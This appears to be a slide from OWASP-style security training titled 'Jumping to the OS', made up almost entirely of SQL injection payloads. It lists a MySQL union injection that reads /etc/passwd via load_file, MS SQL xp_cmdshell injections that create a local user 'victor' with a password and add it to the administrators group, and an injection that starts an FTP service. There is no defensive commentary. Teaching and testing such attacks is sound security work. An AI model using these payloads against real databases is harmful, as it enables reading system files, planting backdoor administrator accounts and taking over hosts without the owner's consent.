 Jumping to the OS

Linux based MySQL

' union select 1, (load_file('/etc/passwd')),1,1,1;

MS SQL Windows Password Creation

'; exec xp_cmdshell 'net user /add victor Pass123'--

'; exec xp_cmdshell 'net localgroup /add administrators victor' --

Starting Services

'; exec master..xp_servicecontrol 'start','FTP Publishing' --

OWASP 65